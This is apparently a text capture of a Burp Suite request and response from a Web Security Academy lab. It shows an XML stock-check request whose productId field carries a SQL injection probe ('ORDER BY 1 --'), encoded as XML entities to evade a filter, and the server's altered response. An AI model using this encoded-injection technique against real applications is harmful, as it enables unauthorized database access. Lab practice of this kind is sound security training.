 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a9200f3041104a0817fe49e003800e0.web-security-academy.net
3 Cookie: session=H80G5ot3dZoFD9AtsvYvOvR8vP6vdEVZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9200f3041104a0817fe49e003800e0.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 131
11 Origin: https://0a9200f3041104a0817fe49e003800e0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 &#x4F;RDER BY 1 -&#x2D;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 29
5
6 335 units
7 337 units
8 929 units